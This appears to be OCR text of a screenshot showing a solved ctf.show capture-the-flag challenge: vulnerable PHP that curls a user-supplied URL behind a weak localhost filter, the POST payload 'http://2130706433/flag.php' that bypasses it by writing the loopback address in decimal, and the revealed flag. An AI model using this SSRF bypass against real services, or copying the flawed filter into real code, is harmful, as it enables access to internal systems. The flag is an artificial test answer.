 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
https://66025...nge.ctf.show/
https://660257f2-a298-4f38-a841-eb6d95802fde.chal
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS
Load URL
https://660257f2-a298-4f38-a841-eb6d95802fde.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL
Post data
url=http://2130706433/flag.php
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
if(!preg_match('/localhost|127.0.0/')){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?> ctfshow{1054dd53-163e-43bd-90c6-ab09b4dc6886}